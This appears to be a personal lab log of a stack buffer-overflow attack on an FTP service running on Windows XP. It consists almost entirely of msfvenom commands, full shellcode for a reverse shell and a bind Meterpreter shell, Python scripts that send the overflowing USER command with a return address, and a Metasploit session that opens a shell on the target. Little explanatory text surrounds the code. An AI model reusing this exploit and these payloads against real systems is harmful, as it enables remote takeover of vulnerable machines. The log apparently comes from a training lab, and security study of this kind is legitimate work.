┌──(kwkl㉿kwkl)-[~/HODL/exp]

└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.140 LPORT=8999 -b '\x00\x0d\x0a\x40\x20' -f python 2 ⨯

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found 11 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size 351 (iteration=0)

x86/shikata_ga_nai chosen with final size 351

Payload size: 351 bytes

Final size of python file: 1745 bytes

buf = b""

buf += b"\xbb\xa3\xfc\xc8\xcf\xda\xd3\xd9\x74\x24\xf4\x5a"

buf += b"\x2b\xc9\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\x61"

buf += b"\xf8\x2a\x3a\x99\xe9\x29\xc5\x61\xea\x4d\x4f\x84"

buf += b"\xdb\x4d\x2b\xcd\x4c\x7e\x3f\x83\x60\xf5\x6d\x37"

buf += b"\xf2\x7b\xba\x38\xb3\x36\x9c\x77\x44\x6a\xdc\x16"

buf += b"\xc6\x71\x31\xf8\xf7\xb9\x44\xf9\x30\xa7\xa5\xab"

buf += b"\xe9\xa3\x18\x5b\x9d\xfe\xa0\xd0\xed\xef\xa0\x05"

buf += b"\xa5\x0e\x80\x98\xbd\x48\x02\x1b\x11\xe1\x0b\x03"

buf += b"\x76\xcc\xc2\xb8\x4c\xba\xd4\x68\x9d\x43\x7a\x55"

buf += b"\x11\xb6\x82\x92\x96\x29\xf1\xea\xe4\xd4\x02\x29"

buf += b"\x96\x02\x86\xa9\x30\xc0\x30\x15\xc0\x05\xa6\xde"

buf += b"\xce\xe2\xac\xb8\xd2\xf5\x61\xb3\xef\x7e\x84\x13"

buf += b"\x66\xc4\xa3\xb7\x22\x9e\xca\xee\x8e\x71\xf2\xf0"

buf += b"\x70\x2d\x56\x7b\x9c\x3a\xeb\x26\xc9\x8f\xc6\xd8"

buf += b"\x09\x98\x51\xab\x3b\x07\xca\x23\x70\xc0\xd4\xb4"

buf += b"\x77\xfb\xa1\x2a\x86\x04\xd2\x63\x4d\x50\x82\x1b"

buf += b"\x64\xd9\x49\xdb\x89\x0c\xdd\x8b\x25\xff\x9e\x7b"

buf += b"\x86\xaf\x76\x91\x09\x8f\x67\x9a\xc3\xb8\x02\x61"

buf += b"\x84\xcc\xd8\x63\xd8\xb9\xde\x73\xc3\x1e\x56\x95"

buf += b"\x69\x71\x3e\x0e\x06\xe8\x1b\xc4\xb7\xf5\xb1\xa1"

buf += b"\xf8\x7e\x36\x56\xb6\x76\x33\x44\x2f\x77\x0e\x36"

buf += b"\xe6\x88\xa4\x5e\x64\x1a\x23\x9e\xe3\x07\xfc\xc9"

buf += b"\xa4\xf6\xf5\x9f\x58\xa0\xaf\xbd\xa0\x34\x97\x05"

buf += b"\x7f\x85\x16\x84\xf2\xb1\x3c\x96\xca\x3a\x79\xc2"

buf += b"\x82\x6c\xd7\xbc\x64\xc7\x99\x16\x3f\xb4\x73\xfe"

buf += b"\xc6\xf6\x43\x78\xc7\xd2\x35\x64\x76\x8b\x03\x9b"

buf += b"\xb7\x5b\x84\xe4\xa5\xfb\x6b\x3f\x6e\x0b\x26\x1d"

buf += b"\xc7\x84\xef\xf4\x55\xc9\x0f\x23\x99\xf4\x93\xc1"

buf += b"\x62\x03\x8b\xa0\x67\x4f\x0b\x59\x1a\xc0\xfe\x5d"

buf += b"\x89\xe1\x2a"

import socket

buf = b""

buf += b"\xbb\xa3\xfc\xc8\xcf\xda\xd3\xd9\x74\x24\xf4\x5a"

buf += b"\x2b\xc9\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\x61"

buf += b"\xf8\x2a\x3a\x99\xe9\x29\xc5\x61\xea\x4d\x4f\x84"

buf += b"\xdb\x4d\x2b\xcd\x4c\x7e\x3f\x83\x60\xf5\x6d\x37"

buf += b"\xf2\x7b\xba\x38\xb3\x36\x9c\x77\x44\x6a\xdc\x16"

buf += b"\xc6\x71\x31\xf8\xf7\xb9\x44\xf9\x30\xa7\xa5\xab"

buf += b"\xe9\xa3\x18\x5b\x9d\xfe\xa0\xd0\xed\xef\xa0\x05"

buf += b"\xa5\x0e\x80\x98\xbd\x48\x02\x1b\x11\xe1\x0b\x03"

buf += b"\x76\xcc\xc2\xb8\x4c\xba\xd4\x68\x9d\x43\x7a\x55"

buf += b"\x11\xb6\x82\x92\x96\x29\xf1\xea\xe4\xd4\x02\x29"

buf += b"\x96\x02\x86\xa9\x30\xc0\x30\x15\xc0\x05\xa6\xde"

buf += b"\xce\xe2\xac\xb8\xd2\xf5\x61\xb3\xef\x7e\x84\x13"

buf += b"\x66\xc4\xa3\xb7\x22\x9e\xca\xee\x8e\x71\xf2\xf0"

buf += b"\x70\x2d\x56\x7b\x9c\x3a\xeb\x26\xc9\x8f\xc6\xd8"

buf += b"\x09\x98\x51\xab\x3b\x07\xca\x23\x70\xc0\xd4\xb4"

buf += b"\x77\xfb\xa1\x2a\x86\x04\xd2\x63\x4d\x50\x82\x1b"

buf += b"\x64\xd9\x49\xdb\x89\x0c\xdd\x8b\x25\xff\x9e\x7b"

buf += b"\x86\xaf\x76\x91\x09\x8f\x67\x9a\xc3\xb8\x02\x61"

buf += b"\x84\xcc\xd8\x63\xd8\xb9\xde\x73\xc3\x1e\x56\x95"

buf += b"\x69\x71\x3e\x0e\x06\xe8\x1b\xc4\xb7\xf5\xb1\xa1"

buf += b"\xf8\x7e\x36\x56\xb6\x76\x33\x44\x2f\x77\x0e\x36"

buf += b"\xe6\x88\xa4\x5e\x64\x1a\x23\x9e\xe3\x07\xfc\xc9"

buf += b"\xa4\xf6\xf5\x9f\x58\xa0\xaf\xbd\xa0\x34\x97\x05"

buf += b"\x7f\x85\x16\x84\xf2\xb1\x3c\x96\xca\x3a\x79\xc2"

buf += b"\x82\x6c\xd7\xbc\x64\xc7\x99\x16\x3f\xb4\x73\xfe"

buf += b"\xc6\xf6\x43\x78\xc7\xd2\x35\x64\x76\x8b\x03\x9b"

buf += b"\xb7\x5b\x84\xe4\xa5\xfb\x6b\x3f\x6e\x0b\x26\x1d"

buf += b"\xc7\x84\xef\xf4\x55\xc9\x0f\x23\x99\xf4\x93\xc1"

buf += b"\x62\x03\x8b\xa0\x67\x4f\x0b\x59\x1a\xc0\xfe\x5d"

buf += b"\x89\xe1\x2a"

print(buf)

buffer="A"*485+"\x27\xB2\xF8\x77"+(1000-489-341)*"C"+buf

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.10.10.135",21))

s.send("USER " +buffer+"\r\n")



get the cmd!

Try to use meterpreter

──(kwkl㉿kwkl)-[~/HODL/exp]

└─$ msfvenom -p windows/meterpreter/bind_tcp LHOST=10.10.10.140 LPORT=8999 -b '\x00\x0d\x0a\x40\x20' -f python 2 ⨯

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found 11 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size 353 (iteration=0)

x86/shikata_ga_nai chosen with final size 353

Payload size: 353 bytes

Final size of python file: 1753 bytes

buf = b""

buf += b"\xda\xd4\xd9\x74\x24\xf4\xbb\xa6\x16\x37\x95\x5a"

buf += b"\x29\xc9\xb1\x52\x31\x5a\x19\x03\x5a\x19\x83\xea"

buf += b"\xfc\x44\xe3\xcb\x7d\x07\x0c\x34\x7e\x77\x84\xd1"

buf += b"\x4f\xa5\xf2\x92\xe2\x79\x70\xf6\x0e\xf2\xd4\xe3"

buf += b"\x3f\xfb\x52\x79\x68\x0c\xd2\x34\x4e\x23\xdc\x65"

buf += b"\xb2\x22\xa0\x77\xe7\x84\x99\xb7\xfa\xc5\xde\x01"

buf += b"\x70\x2a\xb2\xc6\xf1\xe6\x23\x62\x47\x3a\x45\xa4"

buf += b"\xc3\x02\x3d\xc1\x14\xf6\xf1\xc8\x44\xa6\x82\x93"

buf += b"\x44\x47\x46\xa8\xcd\x5f\xed\x66\xb9\x63\xa4\xf3"

buf += b"\x76\x10\x37\xd2\x46\xd9\x09\x1a\x04\xe4\xa5\x97"

buf += b"\x54\x21\x01\x48\x23\x59\x71\xf5\x34\x9a\x0b\x21"

buf += b"\xb0\x3c\xab\xa2\x62\x98\x4d\x66\xf4\x6b\x41\xc3"

buf += b"\x72\x33\x46\xd2\x57\x48\x72\x5f\x56\x9e\xf2\x1b"

buf += b"\x7d\x3a\x5e\xff\x1c\x1b\x3a\xae\x21\x7b\xe2\x0f"

buf += b"\x84\xf0\x01\x59\xb8\xf9\xd9\x66\xe4\x6d\x15\xab"

buf += b"\x17\x6d\x31\xbc\x64\x5f\x9e\x16\xe3\xd3\x57\xb1"

buf += b"\xf4\x14\x42\x05\x6a\xeb\x6d\x76\xa2\x2f\x39\x26"

buf += b"\xdc\x86\x42\xad\x1c\x27\x97\x58\x16\x8e\x48\x7f"

buf += b"\xd5\x5a\x68\x15\x24\xf2\x80\xe6\xf7\xe2\xaa\x2c"

buf += b"\x90\x8a\x56\xcf\xbc\x6d\xde\x29\xa8\x61\xb6\xe2"

buf += b"\x45\x43\xed\x3a\xf1\xbc\xc7\xc0\x3d\x4d\x6d\x92"

buf += b"\xbd\x51\x6d\x74\xd6\xe6\x84\x42\xd9\xf7\x82\xe4"

buf += b"\x4d\x73\xc1\x30\x6f\x84\xcc\x10\xf8\x12\x9a\xf0"

buf += b"\x4b\x83\x9b\xd8\x3e\x43\x0e\xe7\xe8\x14\xa6\xe5"

buf += b"\xcd\x52\x69\x15\x38\xe1\x6e\xe9\xbd\xc8\x05\xdc"

buf += b"\x2b\x52\x72\x21\xbc\x52\x82\x77\xd6\x52\xea\x2f"

buf += b"\x82\x01\x0f\x30\x1f\x36\x9c\xa5\xa0\x6e\x70\x6d"

buf += b"\xc9\x8c\xaf\x59\x56\x6f\x9a\xd9\x91\x8f\x5b\xd9"

buf += b"\x60\x4c\x8a\x23\x17\xbb\x0e\x10\x28\x8e\x33\x31"

buf += b"\xa3\xf0\x60\x41\xe6"

┌──(kwkl㉿kwkl)-[~/HODL/exp]

└─$

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set lport 8999

lport => 8999

msf6 exploit(multi/handler) > set lhost 10.10.10.140

lhost => 10.10.10.140

msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_

set payload windows/meterpreter/bind_hidden_ipknock_tcp set payload windows/meterpreter/bind_ipv6_tcp_uuid set payload windows/meterpreter/bind_tcp

set payload windows/meterpreter/bind_hidden_tcp set payload windows/meterpreter/bind_named_pipe set payload windows/meterpreter/bind_tcp_rc4

set payload windows/meterpreter/bind_ipv6_tcp set payload windows/meterpreter/bind_nonx_tcp set payload windows/meterpreter/bind_tcp_uuid

msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp

payload => windows/meterpreter/bind_tcp

msf6 exploit(multi/handler) > run

[*] Started bind TCP handler against :8999

sysinfo

id

net user

^C[-] Exploit failed [user-interrupt]: Interrupt

[-] run: Interrupted

msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (windows/meterpreter/bind_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LPORT 8999 yes The listen port

RHOST no The target address

Exploit target:

Id Name

-- ----

0 Wildcard Target

View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) > set rhost 10.10.10.135

rhost => 10.10.10.135

msf6 exploit(multi/handler) > run

[*] Started bind TCP handler against 10.10.10.135:8999

[*] Sending stage (175686 bytes) to 10.10.10.135

[*] Meterpreter session 1 opened (10.10.10.140:33161 -> 10.10.10.135:8999) at 2023-03-28 15:54:31 +0800

meterpreter > sysinfo

Computer : ZHIPENG-1417100

OS : Windows XP (5.1 Build 2600, Service Pack 3).

Architecture : x86

System Language : zh_CN

Domain : WORKGROUP

Logged On Users : 3

Meterpreter : x86/windows

meterpreter >

import socket

buf = b""

buf += b"\xda\xd4\xd9\x74\x24\xf4\xbb\xa6\x16\x37\x95\x5a"

buf += b"\x29\xc9\xb1\x52\x31\x5a\x19\x03\x5a\x19\x83\xea"

buf += b"\xfc\x44\xe3\xcb\x7d\x07\x0c\x34\x7e\x77\x84\xd1"

buf += b"\x4f\xa5\xf2\x92\xe2\x79\x70\xf6\x0e\xf2\xd4\xe3"

buf += b"\x3f\xfb\x52\x79\x68\x0c\xd2\x34\x4e\x23\xdc\x65"

buf += b"\xb2\x22\xa0\x77\xe7\x84\x99\xb7\xfa\xc5\xde\x01"

buf += b"\x70\x2a\xb2\xc6\xf1\xe6\x23\x62\x47\x3a\x45\xa4"

buf += b"\xc3\x02\x3d\xc1\x14\xf6\xf1\xc8\x44\xa6\x82\x93"

buf += b"\x44\x47\x46\xa8\xcd\x5f\xed\x66\xb9\x63\xa4\xf3"

buf += b"\x76\x10\x37\xd2\x46\xd9\x09\x1a\x04\xe4\xa5\x97"

buf += b"\x54\x21\x01\x48\x23\x59\x71\xf5\x34\x9a\x0b\x21"

buf += b"\xb0\x3c\xab\xa2\x62\x98\x4d\x66\xf4\x6b\x41\xc3"

buf += b"\x72\x33\x46\xd2\x57\x48\x72\x5f\x56\x9e\xf2\x1b"

buf += b"\x7d\x3a\x5e\xff\x1c\x1b\x3a\xae\x21\x7b\xe2\x0f"

buf += b"\x84\xf0\x01\x59\xb8\xf9\xd9\x66\xe4\x6d\x15\xab"

buf += b"\x17\x6d\x31\xbc\x64\x5f\x9e\x16\xe3\xd3\x57\xb1"

buf += b"\xf4\x14\x42\x05\x6a\xeb\x6d\x76\xa2\x2f\x39\x26"

buf += b"\xdc\x86\x42\xad\x1c\x27\x97\x58\x16\x8e\x48\x7f"

buf += b"\xd5\x5a\x68\x15\x24\xf2\x80\xe6\xf7\xe2\xaa\x2c"

buf += b"\x90\x8a\x56\xcf\xbc\x6d\xde\x29\xa8\x61\xb6\xe2"

buf += b"\x45\x43\xed\x3a\xf1\xbc\xc7\xc0\x3d\x4d\x6d\x92"

buf += b"\xbd\x51\x6d\x74\xd6\xe6\x84\x42\xd9\xf7\x82\xe4"

buf += b"\x4d\x73\xc1\x30\x6f\x84\xcc\x10\xf8\x12\x9a\xf0"

buf += b"\x4b\x83\x9b\xd8\x3e\x43\x0e\xe7\xe8\x14\xa6\xe5"

buf += b"\xcd\x52\x69\x15\x38\xe1\x6e\xe9\xbd\xc8\x05\xdc"

buf += b"\x2b\x52\x72\x21\xbc\x52\x82\x77\xd6\x52\xea\x2f"

buf += b"\x82\x01\x0f\x30\x1f\x36\x9c\xa5\xa0\x6e\x70\x6d"

buf += b"\xc9\x8c\xaf\x59\x56\x6f\x9a\xd9\x91\x8f\x5b\xd9"

buf += b"\x60\x4c\x8a\x23\x17\xbb\x0e\x10\x28\x8e\x33\x31"

buf += b"\xa3\xf0\x60\x41\xe6"

print(len(buf))

buffer="A"*485+"\x27\xB2\xF8\x77"+(1000-489-343)*"C"+buf

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.10.10.135",21))

s.send("USER " +buffer+"\r\n")

参考:https://blog.51cto.com/xxc2w/5905682